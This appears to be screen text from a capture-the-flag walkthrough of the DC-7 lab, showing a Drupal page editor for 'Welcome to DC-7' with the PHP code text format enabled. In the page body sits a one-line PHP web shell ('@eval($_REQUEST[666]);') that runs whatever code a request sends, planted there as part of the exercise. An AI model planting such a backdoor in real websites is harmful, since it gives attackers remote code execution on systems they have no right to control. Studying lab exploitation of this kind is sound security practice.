 Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php
@eval($_REQUEST[666]);
?>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a diction
<p>What you will have to do, is to think "outside" the box.</p>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete